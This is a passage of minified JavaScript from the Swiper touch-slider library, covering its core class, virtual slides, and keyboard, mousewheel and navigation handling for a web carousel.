t=parseFloat(e.substr(1));return{value:l*t,point:e}});o.sort((e,t)=>parseInt(e.value,10)-parseInt(t.value,10));for(let e=0;e<o.length;e+=1){var{point:i,value:r}=o[e];"window"===a?n.matchMedia(`(min-width: ${r}px)`).matches&&(t=i):r<=s.clientWidth&&(t=i)}return t||"max"}}},checkOverflow:{checkOverflow:function(){var e,t=this,{isLocked:a,params:s}=t,{slidesOffsetBefore:i}=s;i?(e=t.slides.length-1,i=t.slidesGrid[e]+t.slidesSizesGrid[e]+2*i,t.isLocked=t.size>i):t.isLocked=1===t.snapGrid.length,!0===s.allowSlideNext&&(t.allowSlideNext=!t.isLocked),!0===s.allowSlidePrev&&(t.allowSlidePrev=!t.isLocked),a&&a!==t.isLocked&&(t.isEnd=!1),a!==t.isLocked&&t.emit(t.isLocked?"lock":"unlock")}},classes:{addClasses:function(){const{classNames:e,params:t,rtl:a,$el:s,device:i,support:r}=this;var n=function(e,a){const s=[];return e.forEach(t=>{"object"==typeof t?Object.keys(t).forEach(e=>{t[e]&&s.push(a+e)}):"string"==typeof t&&s.push(a+t)}),s}(["initialized",t.direction,{"pointer-events":!r.touch},{"free-mode":this.params.freeMode&&t.freeMode.enabled},{autoheight:t.autoHeight},{rtl:a},{grid:t.grid&&1<t.grid.rows},{"grid-column":t.grid&&1<t.grid.rows&&"column"===t.grid.fill},{android:i.android},{ios:i.ios},{"css-mode":t.cssMode},{centered:t.cssMode&&t.centeredSlides},{"watch-progress":t.watchSlidesProgress}],t.containerModifierClass);e.push(...n),s.addClass([...e].join(" ")),this.emitContainerClasses()},removeClasses:function(){const{$el:e,classNames:t}=this;e.removeClass(t.join(" ")),this.emitContainerClasses()}},images:{loadImage:function(e,t,a,s,i,r){const n=L();let l;function o(){r&&r()}!(O(e).parent("picture")[0]||e.complete&&i)&&t?(l=new n.Image,l.onload=o,l.onerror=o,s&&(l.sizes=s),a&&(l.srcset=a),t&&(l.src=t)):o()},preloadImages:function(){const t=this;function a(){void 0!==t&&null!==t&&t&&!t.destroyed&&(void 0!==t.imagesLoaded&&(t.imagesLoaded+=1),t.imagesLoaded===t.imagesToLoad.length&&(t.params.updateOnImagesReady&&t.update(),t.emit("imagesReady")))}t.imagesToLoad=t.$el.find("img");for(let e=0;e<t.imagesToLoad.length;e+=1){const s=t.imagesToLoad[e];t.loadImage(s,s.currentSrc||s.getAttribute("src"),s.srcset||s.getAttribute("srcset"),s.sizes||s.getAttribute("sizes"),!0,a)}}}},k={};class z{constructor(){let e,t;for(var a=arguments.length,s=new Array(a),i=0;i<a;i++)s[i]=arguments[i];if(1===s.length&&s[0].constructor&&"Object"===Object.prototype.toString.call(s[0]).slice(8,-1)?t=s[0]:[e,t]=s,t=t||{},t=c({},t),e&&!t.el&&(t.el=e),t.el&&1<O(t.el).length){const d=[];return O(t.el).each(e=>{e=c({},t,{el:e});d.push(new z(e))}),d}const r=this;r.__swiper__=!0,r.support=u(),r.device=h({userAgent:t.userAgent}),r.browser=(m=m||f(),m),r.eventsListeners={},r.eventsAnyListeners=[],r.modules=[...r.__modules__],t.modules&&Array.isArray(t.modules)&&r.modules.push(...t.modules);const n={};r.modules.forEach(e=>{var s,i;e({swiper:r,extendParams:(s=t,i=n,function(e){void 0===e&&(e={});var t=Object.keys(e)[0],a=e[t];"object"==typeof a&&null!==a&&(0<=["navigation","pagination","scrollbar"].indexOf(t)&&!0===s[t]&&(s[t]={auto:!0}),t in s&&"enabled"in a&&(!0===s[t]&&(s[t]={enabled:!0}),"object"!=typeof s[t]||"enabled"in s[t]||(s[t].enabled=!0),s[t]||(s[t]={enabled:!1}))),c(i,e)}),on:r.on.bind(r),once:r.once.bind(r),off:r.off.bind(r),emit:r.emit.bind(r)})});var l,o=c({},M,n);return r.params=c({},o,k,t),r.originalParams=c({},r.params),r.passedParams=c({},t),r.params&&r.params.on&&Object.keys(r.params.on).forEach(e=>{r.on(e,r.params.on[e])}),r.params&&r.params.onAny&&r.onAny(r.params.onAny),r.$=O,Object.assign(r,{enabled:r.params.enabled,el:e,classNames:[],slides:O(),slidesGrid:[],snapGrid:[],slidesSizesGrid:[],isHorizontal(){return"horizontal"===r.params.direction},isVertical(){return"vertical"===r.params.direction},activeIndex:0,realIndex:0,isBeginning:!0,isEnd:!1,translate:0,previousTranslate:0,progress:0,velocity:0,animating:!1,allowSlideNext:r.params.allowSlideNext,allowSlidePrev:r.params.allowSlidePrev,touchEvents:(l=["touchstart","touchmove","touchend","touchcancel"],o=["pointerdown","pointermove","pointerup"],r.touchEventsTouch={start:l[0],move:l[1],end:l[2],cancel:l[3]},r.touchEventsDesktop={start:o[0],move:o[1],end:o[2]},r.support.touch||!r.params.simulateTouch?r.touchEventsTouch:r.touchEventsDesktop),touchEventsData:{isTouched:void 0,isMoved:void 0,allowTouchCallbacks:void 0,touchStartTime:void 0,isScrolling:void 0,currentTranslate:void 0,startTranslate:void 0,allowThresholdMove:void 0,focusableElements:r.params.focusableElements,lastClickTime:g(),clickTimeout:void 0,velocities:[],allowMomentumBounce:void 0,isTouchEvent:void 0,startMoving:void 0},allowClick:!0,allowTouchMove:r.params.allowTouchMove,touches:{startX:0,startY:0,currentX:0,currentY:0,diff:0},imagesToLoad:[],imagesLoaded:0}),r.emit("_swiper"),r.params.init&&r.init(),r}enable(){var e=this;e.enabled||(e.enabled=!0,e.params.grabCursor&&e.setGrabCursor(),e.emit("enable"))}disable(){var e=this;e.enabled&&(e.enabled=!1,e.params.grabCursor&&e.unsetGrabCursor(),e.emit("disable"))}setProgress(e,t){var a=this;e=Math.min(Math.max(e,0),1);var s=a.minTranslate(),i=a.maxTranslate();a.translateTo((i-s)*e+s,void 0===t?0:t),a.updateActiveIndex(),a.updateSlidesClasses()}emitContainerClasses(){const t=this;if(t.params._emitClasses&&t.el){const e=t.el.className.split(" ").filter(e=>0===e.indexOf("swiper")||0===e.indexOf(t.params.containerModifierClass));t.emit("_containerClasses",e.join(" "))}}getSlideClasses(e){const t=this;return t.destroyed?"":e.className.split(" ").filter(e=>0===e.indexOf("swiper-slide")||0===e.indexOf(t.params.slideClass)).join(" ")}emitSlidesClasses(){const a=this;if(a.params._emitClasses&&a.el){const s=[];a.slides.each(e=>{var t=a.getSlideClasses(e);s.push({slideEl:e,classNames:t}),a.emit("_slideClass",e,t)}),a.emit("_slideClasses",s)}}slidesPerViewDynamic(e,t){void 0===e&&(e="current"),void 0===t&&(t=!1);var{params:a,slides:s,slidesGrid:i,slidesSizesGrid:r,size:n,activeIndex:l}=this;let o=1;if(a.centeredSlides){let t=s[l].swiperSlideSize,a;for(let e=l+1;e<s.length;e+=1)s[e]&&!a&&(t+=s[e].swiperSlideSize,o+=1,t>n&&(a=!0));for(let e=l-1;0<=e;--e)s[e]&&!a&&(t+=s[e].swiperSlideSize,o+=1,t>n&&(a=!0))}else if("current"===e)for(let e=l+1;e<s.length;e+=1)(t?i[e]+r[e]-i[l]<n:i[e]-i[l]<n)&&(o+=1);else for(let e=l-1;0<=e;--e)i[l]-i[e]<n&&(o+=1);return o}update(){const t=this;if(t&&!t.destroyed){var{snapGrid:a,params:s}=t;s.breakpoints&&t.setBreakpoint(),t.updateSize(),t.updateSlides(),t.updateProgress(),t.updateSlidesClasses();let e;function i(){var e=t.rtlTranslate?-1*t.translate:t.translate,e=Math.min(Math.max(e,t.maxTranslate()),t.minTranslate());t.setTranslate(e),t.updateActiveIndex(),t.updateSlidesClasses()}t.params.freeMode&&t.params.freeMode.enabled?(i(),t.params.autoHeight&&t.updateAutoHeight()):(e=("auto"===t.params.slidesPerView||1<t.params.slidesPerView)&&t.isEnd&&!t.params.centeredSlides?t.slideTo(t.slides.length-1,0,!1,!0):t.slideTo(t.activeIndex,0,!1,!0),e||i()),s.watchOverflow&&a!==t.snapGrid&&t.checkOverflow(),t.emit("update")}}changeDirection(t,e){void 0===e&&(e=!0);var a=this,s=a.params.direction;return(t=t||("horizontal"===s?"vertical":"horizontal"))===s||"horizontal"!==t&&"vertical"!==t||(a.$el.removeClass(`${a.params.containerModifierClass}${s}`).addClass(`${a.params.containerModifierClass}${t}`),a.emitContainerClasses(),a.params.direction=t,a.slides.each(e=>{"vertical"===t?e.style.width="":e.style.height=""}),a.emit("changeDirection"),e&&a.update()),a}changeLanguageDirection(e){var t=this;t.rtl&&"rtl"===e||!t.rtl&&"ltr"===e||(t.rtl="rtl"===e,t.rtlTranslate="horizontal"===t.params.direction&&t.rtl,t.rtl?(t.$el.addClass(`${t.params.containerModifierClass}rtl`),t.el.dir="rtl"):(t.$el.removeClass(`${t.params.containerModifierClass}rtl`),t.el.dir="ltr"),t.update())}mount(t){const e=this;if(e.mounted)return!0;const a=O(t||e.params.el);if(!(t=a[0]))return!1;t.swiper=e;const s=()=>`.${(e.params.wrapperClass||"").trim().split(" ").join(".")}`;let i=(()=>{if(t&&t.shadowRoot&&t.shadowRoot.querySelector){const e=O(t.shadowRoot.querySelector(s()));return e.children=e=>a.children(e),e}return(a.children?a:O(a)).children(s())})();if(0===i.length&&e.params.createElements){const r=$(),n=r.createElement("div");i=O(n),n.className=e.params.wrapperClass,a.append(n),a.children(`.${e.params.slideClass}`).each(e=>{i.append(e)})}return Object.assign(e,{$el:a,el:t,$wrapperEl:i,wrapperEl:i[0],mounted:!0,rtl:"rtl"===t.dir.toLowerCase()||"rtl"===a.css("direction"),rtlTranslate:"horizontal"===e.params.direction&&("rtl"===t.dir.toLowerCase()||"rtl"===a.css("direction")),wrongRTL:"-webkit-box"===i.css("display")}),!0}init(e){var t=this;return t.initialized||!1===t.mount(e)||(t.emit("beforeInit"),t.params.breakpoints&&t.setBreakpoint(),t.addClasses(),t.params.loop&&t.loopCreate(),t.updateSize(),t.updateSlides(),t.params.watchOverflow&&t.checkOverflow(),t.params.grabCursor&&t.enabled&&t.setGrabCursor(),t.params.preloadImages&&t.preloadImages(),t.params.loop?t.slideTo(t.params.initialSlide+t.loopedSlides,0,t.params.runCallbacksOnInit,!1,!0):t.slideTo(t.params.initialSlide,0,t.params.runCallbacksOnInit,!1,!0),t.attachEvents(),t.initialized=!0,t.emit("init"),t.emit("afterInit")),t}destroy(e,t){void 0===e&&(e=!0),void 0===t&&(t=!0);const a=this,{params:s,$el:i,$wrapperEl:r,slides:n}=a;return void 0===a.params||a.destroyed||(a.emit("beforeDestroy"),a.initialized=!1,a.detachEvents(),s.loop&&a.loopDestroy(),t&&(a.removeClasses(),i.removeAttr("style"),r.removeAttr("style"),n&&n.length&&n.removeClass([s.slideVisibleClass,s.slideActiveClass,s.slideNextClass,s.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-slide-index")),a.emit("destroy"),Object.keys(a.eventsListeners).forEach(e=>{a.off(e)}),!1!==e&&(a.$el[0].swiper=null,function(e){const t=e;Object.keys(t).forEach(e=>{try{t[e]=null}catch(e){}try{delete t[e]}catch(e){}})}(a)),a.destroyed=!0),null}static extendDefaults(e){c(k,e)}static get extendedDefaults(){return k}static get defaults(){return M}static installModule(e){z.prototype.__modules__||(z.prototype.__modules__=[]);const t=z.prototype.__modules__;"function"==typeof e&&t.indexOf(e)<0&&t.push(e)}static use(e){return Array.isArray(e)?e.forEach(e=>z.installModule(e)):z.installModule(e),z}}function A(a,s,i,r){const n=$();return a.params.createElements&&Object.keys(r).forEach(t=>{if(!i[t]&&!0===i.auto){let e=a.$el.children(`.${r[t]}`)[0];e||(e=n.createElement("div"),e.className=r[t],a.$el.append(e)),i[t]=e,s[t]=e}}),i}function D(e){return`.${(e=void 0===e?"":e).trim().replace(/([\.:!\/])/g,"\\$1").replace(/ /g,".")}`}function G(e){const{effect:a,swiper:s,on:t,setTranslate:i,setTransition:r,overwriteParams:n,perspective:l,recreateShadows:o,getEffectParams:d}=e;t("beforeInit",()=>{var e;s.params.effect===a&&(s.classNames.push(`${s.params.containerModifierClass}${a}`),l&&l()&&s.classNames.push(`${s.params.containerModifierClass}3d`),e=n?n():{},Object.assign(s.params,e),Object.assign(s.originalParams,e))}),t("setTranslate",()=>{s.params.effect===a&&i()}),t("setTransition",(e,t)=>{s.params.effect===a&&r(t)}),t("transitionEnd",()=>{s.params.effect===a&&o&&d&&d().slideShadows&&(s.slides.each(e=>{const t=s.$(e);t.find(".swiper-slide-shadow-top, .swiper-slide-shadow-right, .swiper-slide-shadow-bottom, .swiper-slide-shadow-left").remove()}),o())});let p;t("virtualUpdate",()=>{s.params.effect===a&&(s.slides.length||(p=!0),requestAnimationFrame(()=>{p&&s.slides&&s.slides.length&&(i(),p=!1)}))})}function N(e,t){return e.transformEl?t.find(e.transformEl).css({"backface-visibility":"hidden","-webkit-backface-visibility":"hidden"}):t}function B(e){let{swiper:a,duration:t,transformEl:s,allSlides:i}=e;const{slides:r,activeIndex:n,$wrapperEl:l}=a;if(a.params.virtualTranslate&&0!==t){let e=!1,t;t=i?s?r.find(s):r:s?r.eq(n).find(s):r.eq(n),t.transitionEnd(()=>{if(!e&&a&&!a.destroyed){e=!0,a.animating=!1;var t=["webkitTransitionEnd","transitionend"];for(let e=0;e<t.length;e+=1)l.trigger(t[e])}})}}function H(e,t,a){var s=`swiper-slide-shadow${a?`-${a}`:""}`;const i=e.transformEl?t.find(e.transformEl):t;let r=i.children(`.${s}`);return r.length||(r=O(`<div class="swiper-slide-shadow${a?`-${a}`:""}"></div>`),i.append(r)),r}return Object.keys(P).forEach(t=>{Object.keys(P[t]).forEach(e=>{z.prototype[e]=P[t][e]})}),z.use([function(e){let{swiper:r,on:t,emit:a}=e;const s=L();let i=null,n=null;const l=()=>{r&&!r.destroyed&&r.initialized&&(a("beforeResize"),a("resize"))},o=()=>{r&&!r.destroyed&&r.initialized&&a("orientationchange")};t("init",()=>{r.params.resizeObserver&&void 0!==s.ResizeObserver?r&&!r.destroyed&&r.initialized&&(i=new ResizeObserver(a=>{n=s.requestAnimationFrame(()=>{var{width:e,height:t}=r;let s=e,i=t;a.forEach(e=>{var{contentBoxSize:t,contentRect:a,target:e}=e;e&&e!==r.el||(s=a?a.width:(t[0]||t).inlineSize,i=a?a.height:(t[0]||t).blockSize)}),s===e&&i===t||l()})}),i.observe(r.el)):(s.addEventListener("resize",l),s.addEventListener("orientationchange",o))}),t("destroy",()=>{n&&s.cancelAnimationFrame(n),i&&i.unobserve&&r.el&&(i.unobserve(r.el),i=null),s.removeEventListener("resize",l),s.removeEventListener("orientationchange",o)})},function(e){let{swiper:a,extendParams:t,on:s,emit:i}=e;const r=[],n=L(),l=function(e,t){void 0===t&&(t={});const a=n.MutationObserver||n.WebkitMutationObserver,s=new a(e=>{var t;1!==e.length?(t=function(){i("observerUpdate",e[0])},n.requestAnimationFrame?n.requestAnimationFrame(t):n.setTimeout(t,0)):i("observerUpdate",e[0])});s.observe(e,{attributes:void 0===t.attributes||t.attributes,childList:void 0===t.childList||t.childList,characterData:void 0===t.characterData||t.characterData}),r.push(s)};t({observer:!1,observeParents:!1,observeSlideChildren:!1}),s("init",()=>{if(a.params.observer){if(a.params.observeParents){var t=a.$el.parents();for(let e=0;e<t.length;e+=1)l(t[e])}l(a.$el[0],{childList:a.params.observeSlideChildren}),l(a.$wrapperEl[0],{attributes:!1})}}),s("destroy",()=>{r.forEach(e=>{e.disconnect()}),r.splice(0,r.length)})}]),z.use([function(e){let{swiper:x,extendParams:t,on:a,emit:y}=e;t({virtual:{enabled:!1,slides:[],cache:!0,renderSlide:null,renderExternal:null,renderExternalUpdate:!0,addSlidesBefore:0,addSlidesAfter:0}});let s;function E(e,t){const a=x.params.virtual;if(a.cache&&x.virtual.cache[t])return x.virtual.cache[t];const s=a.renderSlide?O(a.renderSlide.call(x,e,t)):O(`<div class="${x.params.slideClass}" data-swiper-slide-index="${t}">${e}</div>`);return s.attr("data-swiper-slide-index")||s.attr("data-swiper-slide-index",t),a.cache&&(x.virtual.cache[t]=s),s}function n(t){var{slidesPerView:e,slidesPerGroup:a,centeredSlides:s}=x.params,{addSlidesBefore:i,addSlidesAfter:r}=x.params.virtual;const{from:n,to:l,slides:o,slidesGrid:d,offset:p}=x.virtual;x.params.cssMode||x.updateActiveIndex();var c=x.activeIndex||0;let u;u=x.rtlTranslate?"right":x.isHorizontal()?"left":"top";let h,m;m=s?(h=Math.floor(e/2)+a+r,Math.floor(e/2)+a+i):(h=e+(a-1)+r,a+i);const f=Math.max((c||0)-m,0),v=Math.min((c||0)+h,o.length-1);c=(x.slidesGrid[f]||0)-(x.slidesGrid[0]||0);function g(){x.updateSlides(),x.updateProgress(),x.updateSlidesClasses(),x.lazy&&x.params.lazy.enabled&&x.lazy.load(),y("virtualUpdate")}if(Object.assign(x.virtual,{from:f,to:v,offset:c,slidesGrid:x.slidesGrid}),n===f&&l===v&&!t)return x.slidesGrid!==d&&c!==p&&x.slides.css(u,`${c}px`),x.updateProgress(),void y("virtualUpdate");if(x.params.virtual.renderExternal)return x.params.virtual.renderExternal.call(x,{offset:c,from:f,to:v,slides:function(){const t=[];for(let e=f;e<=v;e+=1)t.push(o[e]);return t}()}),void(x.params.virtual.renderExternalUpdate?g():y("virtualUpdate"));const w=[],b=[];if(t)x.$wrapperEl.find(`.${x.params.slideClass}`).remove();else for(let e=n;e<=l;e+=1)(e<f||e>v)&&x.$wrapperEl.find(`.${x.params.slideClass}[data-swiper-slide-index="${e}"]`).remove();for(let e=0;e<o.length;e+=1)e>=f&&e<=v&&(void 0===l||t?b.push(e):(e>l&&b.push(e),e<n&&w.push(e)));b.forEach(e=>{x.$wrapperEl.append(E(o[e],e))}),w.sort((e,t)=>t-e).forEach(e=>{x.$wrapperEl.prepend(E(o[e],e))}),x.$wrapperEl.children(".swiper-slide").css(u,`${c}px`),g()}x.virtual={cache:{},from:void 0,to:void 0,slides:[],offset:0,slidesGrid:[]},a("beforeInit",()=>{x.params.virtual.enabled&&(x.virtual.slides=x.params.virtual.slides,x.classNames.push(`${x.params.containerModifierClass}virtual`),x.params.watchSlidesProgress=!0,x.originalParams.watchSlidesProgress=!0,x.params.initialSlide||n())}),a("setTranslate",()=>{x.params.virtual.enabled&&(x.params.cssMode&&!x._immediateVirtual?(clearTimeout(s),s=setTimeout(()=>{n()},100)):n())}),a("init update resize",()=>{x.params.virtual.enabled&&x.params.cssMode&&q(x.wrapperEl,"--swiper-virtual-size",`${x.virtualSize}px`)}),Object.assign(x.virtual,{appendSlide:function(t){if("object"==typeof t&&"length"in t)for(let e=0;e<t.length;e+=1)t[e]&&x.virtual.slides.push(t[e]);else x.virtual.slides.push(t);n(!0)},prependSlide:function(t){var e=x.activeIndex;let a=e+1,s=1;if(Array.isArray(t)){for(let e=0;e<t.length;e+=1)t[e]&&x.virtual.slides.unshift(t[e]);a=e+t.length,s=t.length}else x.virtual.slides.unshift(t);if(x.params.virtual.cache){const i=x.virtual.cache,r={};Object.keys(i).forEach(e=>{const t=i[e];var a=t.attr("data-swiper-slide-index");a&&t.attr("data-swiper-slide-index",parseInt(a,10)+s),r[parseInt(e,10)+s]=t}),x.virtual.cache=r}n(!0),x.slideTo(a,0)},removeSlide:function(a){if(null!=a){let t=x.activeIndex;if(Array.isArray(a))for(let e=a.length-1;0<=e;--e)x.virtual.slides.splice(a[e],1),x.params.virtual.cache&&delete x.virtual.cache[a[e]],a[e]<t&&--t,t=Math.max(t,0);else x.virtual.slides.splice(a,1),x.params.virtual.cache&&delete x.virtual.cache[a],a<t&&--t,t=Math.max(t,0);n(!0),x.slideTo(t,0)}},removeAllSlides:function(){x.virtual.slides=[],x.params.virtual.cache&&(x.virtual.cache={}),n(!0),x.slideTo(0,0)},update:n})},function(e){let{swiper:v,extendParams:t,on:a,emit:g}=e;const w=$(),b=L();function s(a){if(v.enabled){var{rtlTranslate:s}=v;let e=a;e.originalEvent&&(e=e.originalEvent);var t=e.keyCode||e.charCode,i=v.params.keyboard.pageUpDown,r=i&&33===t,n=i&&34===t,l=37===t,o=39===t,d=38===t,p=40===t;if(!v.allowSlideNext&&(v.isHorizontal()&&o||v.isVertical()&&p||n))return!1;if(!v.allowSlidePrev&&(v.isHorizontal()&&l||v.isVertical()&&d||r))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||w.activeElement&&w.activeElement.nodeName&&("input"===w.activeElement.nodeName.toLowerCase()||"textarea"===w.activeElement.nodeName.toLowerCase()))){if(v.params.keyboard.onlyInViewport&&(r||n||l||o||d||p)){let t=!1;if(0<v.$el.parents(`.${v.params.slideClass}`).length&&0===v.$el.parents(`.${v.params.slideActiveClass}`).length)return;var a=v.$el,i=a[0].clientWidth,a=a[0].clientHeight,c=b.innerWidth,u=b.innerHeight;const f=v.$el.offset();s&&(f.left-=v.$el[0].scrollLeft);var h=[[f.left,f.top],[f.left+i,f.top],[f.left,f.top+a],[f.left+i,f.top+a]];for(let e=0;e<h.length;e+=1){var m=h[e];0<=m[0]&&m[0]<=c&&0<=m[1]&&m[1]<=u&&(0===m[0]&&0===m[1]||(t=!0))}if(!t)return}v.isHorizontal()?((r||n||l||o)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),((n||o)&&!s||(r||l)&&s)&&v.slideNext(),((r||l)&&!s||(n||o)&&s)&&v.slidePrev()):((r||n||d||p)&&(e.preventDefault?e.preventDefault():e.returnValue=!1),(n||p)&&v.slideNext(),(r||d)&&v.slidePrev()),g("keyPress",t)}}}function i(){v.keyboard.enabled||(O(w).on("keydown",s),v.keyboard.enabled=!0)}function r(){v.keyboard.enabled&&(O(w).off("keydown",s),v.keyboard.enabled=!1)}v.keyboard={enabled:!1},t({keyboard:{enabled:!1,onlyInViewport:!0,pageUpDown:!0}}),a("init",()=>{v.params.keyboard.enabled&&i()}),a("destroy",()=>{v.keyboard.enabled&&r()}),Object.assign(v.keyboard,{enable:i,disable:r})},function(e){let{swiper:c,extendParams:t,on:a,emit:u}=e;const s=L();t({mousewheel:{enabled:!1,releaseOnEdges:!1,invert:!1,forceToAxis:!1,sensitivity:1,eventsTarget:"container",thresholdDelta:null,thresholdTime:null}}),c.mousewheel={enabled:!1};let h,i=g(),m;const f=[];function r(){c.enabled&&(c.mouseEntered=!0)}function n(){c.enabled&&(c.mouseEntered=!1)}function v(e){if(!(c.params.mousewheel.thresholdDelta&&e.delta<c.params.mousewheel.thresholdDelta||c.params.mousewheel.thresholdTime&&g()-i<c.params.mousewheel.thresholdTime)){if(6<=e.delta&&g()-i<60)return 1;e.direction<0?c.isEnd&&!c.params.loop||c.animating||(c.slideNext(),u("scroll",e.raw)):c.isBeginning&&!c.params.loop||c.animating||(c.slidePrev(),u("scroll",e.raw)),i=(new s.Date).getTime()}}function l(s){let i=s;if(c.enabled){var r=c.params.mousewheel;c.params.cssMode&&i.preventDefault();let e=c.$el;if("container"!==c.params.mousewheel.eventsTarget&&(e=O(c.params.mousewheel.eventsTarget)),!c.mouseEntered&&!e[0].contains(i.target)&&!r.releaseOnEdges)return!0;i.originalEvent&&(i=i.originalEvent);let t=0;var n=c.rtlTranslate?-1:1,l=function(e){let t=0,a=0,s=0,i=0;return"detail"in e&&(a=e.detail),"wheelDelta"in e&&(a=-e.wheelDelta/120),"wheelDeltaY"in e&&(a=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=a,a=0),s=10*t,i=10*a,"deltaY"in e&&(i=e.deltaY),"deltaX"in e&&(s=e.deltaX),e.shiftKey&&!s&&(s=i,i=0),(s||i)&&e.deltaMode&&(1===e.deltaMode?(s*=40,i*=40):(s*=800,i*=800)),s&&!t&&(t=s<1?-1:1),i&&!a&&(a=i<1?-1:1),{spinX:t,spinY:a,pixelX:s,pixelY:i}}(i);if(r.forceToAxis)if(c.isHorizontal()){if(!(Math.abs(l.pixelX)>Math.abs(l.pixelY)))return!0;t=-l.pixelX*n}else{if(!(Math.abs(l.pixelY)>Math.abs(l.pixelX)))return!0;t=-l.pixelY}else t=Math.abs(l.pixelX)>Math.abs(l.pixelY)?-l.pixelX*n:-l.pixelY;if(0===t)return!0;r.invert&&(t=-t);let a=c.getTranslate()+t*r.sensitivity;if(a>=c.minTranslate()&&(a=c.minTranslate()),a<=c.maxTranslate()&&(a=c.maxTranslate()),(!!c.params.loop||!(a===c.minTranslate()||a===c.maxTranslate()))&&c.params.nested&&i.stopPropagation(),c.params.freeMode&&c.params.freeMode.enabled){const d={time:g(),delta:Math.abs(t),direction:Math.sign(t)};var o=m&&d.time<m.time+500&&d.delta<=m.delta&&d.direction===m.direction;if(!o){m=void 0,c.params.loop&&c.loopFix();let e=c.getTranslate()+t*r.sensitivity;l=c.isBeginning,r=c.isEnd;if(e>=c.minTranslate()&&(e=c.minTranslate()),e<=c.maxTranslate()&&(e=c.maxTranslate()),c.setTransition(0),c.setTranslate(e),c.updateProgress(),c.updateActiveIndex(),c.updateSlidesClasses(),(!l&&c.isBeginning||!r&&c.isEnd)&&c.updateSlidesClasses(),c.params.freeMode.sticky){clearTimeout(h),h=void 0,15<=f.length&&f.shift();l=f.length?f[f.length-1]:void 0,r=f[0];if(f.push(d),l&&(d.delta>l.delta||d.direction!==l.direction))f.splice(0);else if(15<=f.length&&d.time-r.time<500&&1<=r.delta-d.delta&&d.delta<=6){const p=0<t?.8:.2;m=d,f.splice(0),h=T(()=>{c.slideToClosest(c.params.speed,!0,void 0,p)},0)}h=h||T(()=>{m=d,f.splice(0),c.slideToClosest(c.params.speed,!0,void 0,.5)},500)}if(o||u("scroll",i),c.params.autoplay&&c.params.autoplayDisableOnInteraction&&c.autoplay.stop(),e===c.minTranslate()||e===c.maxTranslate())return!0}}else{o={time:g(),delta:Math.abs(t),direction:Math.sign(t),raw:s};2<=f.length&&f.shift();s=f.length?f[f.length-1]:void 0;if(f.push(o),(!s||o.direction!==s.direction||o.delta>s.delta||o.time>s.time+150)&&v(o),function(e){var t=c.params.mousewheel;if(e.direction<0){if(c.isEnd&&!c.params.loop&&t.releaseOnEdges)return 1}else if(c.isBeginning&&!c.params.loop&&t.releaseOnEdges)return 1}(o))return!0}return i.preventDefault?i.preventDefault():i.returnValue=!1,!1}}function o(e){let t=c.$el;"container"!==c.params.mousewheel.eventsTarget&&(t=O(c.params.mousewheel.eventsTarget)),t[e]("mouseenter",r),t[e]("mouseleave",n),t[e]("wheel",l)}function d(){return c.params.cssMode?(c.wrapperEl.removeEventListener("wheel",l),!0):!c.mousewheel.enabled&&(o("on"),c.mousewheel.enabled=!0)}function p(){return c.params.cssMode?(c.wrapperEl.addEventListener(event,l),!0):!!c.mousewheel.enabled&&(o("off"),!(c.mousewheel.enabled=!1))}a("init",()=>{!c.params.mousewheel.enabled&&c.params.cssMode&&p(),c.params.mousewheel.enabled&&d()}),a("destroy",()=>{c.params.cssMode&&d(),c.mousewheel.enabled&&p()}),Object.assign(c.mousewheel,{enable:d,disable:p})},function(e){let{swiper:i,extendParams:t,on:a,emit:r}=e;function s(e){let t;return e&&(t=O(e),i.params.uniqueNavElements&&"string"==typeof e&&1<t.length&&1===i.$el.find(e).length&&(t=i.$el.find(e))),t}function n(e,t){var a=i.params.navigation;e&&0<e.length&&(e[t?"addClass":"removeClass"](a.disabledClass),e[0]&&"BUTTON"===e[0].tagName&&(e[0].disabled=t),i.params.watchOverflow&&i.enabled&&e[i.isLocked?"addClass":"removeClass"](a.lockClass))}function l(){var e,t;i.params.loop||({$nextEl:e,$prevEl:t}=i.navigation,n(t,i.isBeginning&&!i.params.rewind),n(e,i.isEnd&&!i.params.rewind))}function o(e){e.preventDefault(),i.isBeginning&&!i.params.loop&&!i.params.rewind||(i.slidePrev(),r("navigationPrev"))}function d(e){e.preventDefault(),i.isEnd&&!i.params.loop&&!i.params.rewind||(i.slideNext(),r("navigationNext"))}function p(){var e=i.params.navigation;if(i.params.navigation=A(i,i.originalParams.navigation,i.params.navigation,{nextEl:"swiper-button-next",prevEl:"swiper-button-prev"}),e.nextEl||e.prevEl){const t=s(e.nextEl),a=s(e.prevEl);t&&0<t.length&&t.on("click",d),a&&0<a.length&&a.on("click",o),Object.assign(i.navigation,{$nextEl:t,nextEl:t&&t[0],$prevEl:a,prevEl:a&&a[0]}),i.enabled||(t&&t.addClass(e.lockClass),a&&a.addClass(e.lockClass))}}function c(){const{$nextEl:e,$prevEl:t}=i.navigation;e&&e.length&&(e.off("click",d),e.removeClass(i.params.navigation.disabledClass)),t&&t.length&&(t.off("click",o),t.removeClass(i.params.navigation.disabledClass))}t({navigation:{nextEl:null,prevEl:null,hideOnClick:!1,disabledClass:"swiper-button-disabled",hiddenClass:"swiper-button-hidden",lockClass:"swiper-button-lock",navigationDisabledClass:"swiper-navigation-disabled"}}),i.navigation={nextEl:null,$nextEl:null,prevEl:null,$prevEl:null},a("init",()=>{!1===i.params.navigation.enabled?u():(p(),l())}),a("toEdge fromEdge lock unlock",()=>{l()}),a("destroy",()=>{c()}),a("enable disable",()=>{const{$nextEl:e,$prevEl:t}=i.navigation;e&&e[i.enabled?"removeClass":"addClass"](i.params.navigation.lockClass),t&&t[i.enabled?"removeClass":"addClass"](i.params.navigation.lockClass)}),a("click",(e,t)=>{const{$nextEl:a,$prevEl:s}=i.navigation;t=t.target;if(i.params.navigation.hideOnClick&&!O(t).is(s)&&!O(t).is(a)&&(!(i.pagination&&i.params.pagination&&i.params.pagination.clickable)||i.pagination.el!==t&&!i.pagination.el.contains(t))){let e;a?e=a.hasClass(i.params.navigation.hiddenClass):s&&(e=s.hasClass(i.params.navigation.hiddenClass)),!0===e?r("navigationShow"):r("navigationHide"),a&&a.toggleClass(i.params.navigation.hiddenClass),s&&s.toggleClass(i.params.navigation.hiddenClass)}});const 